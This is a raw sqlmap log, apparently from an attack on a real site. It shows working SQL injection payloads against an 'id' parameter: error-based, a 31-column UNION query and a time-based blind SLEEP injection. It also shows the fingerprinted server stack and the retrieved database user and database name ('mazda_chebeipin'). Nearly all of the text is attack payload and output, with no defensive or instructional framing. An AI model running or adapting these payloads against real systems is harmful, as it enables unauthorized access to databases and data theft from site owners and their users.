 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=329' AND (SELECT 1279 FROM(SELECT COUNT(*),CONCAT(0x3a7971783a,(
SELECT (CASE WHEN (1279=1279) THEN 1 ELSE 0 END)),0x3a67706f3a,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'gfpy'='gfpy
Type: UNION query
Title: MySQL UNION query (NULL) - 31 columns
Payload: id=329' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a7971783
a,0x674653484d7141475051,0x3a67706f3a), NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=329' AND SLEEP(5) AND 'mCXj'='mCXj
---
[23:17:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.3.28
back-end DBMS: MySQL 5.0
[23:17:40] [INFO] fetching current user
current user:    'changxm@%'
[23:17:40] [INFO] fetching current database
current database:    'mazda_chebeipin'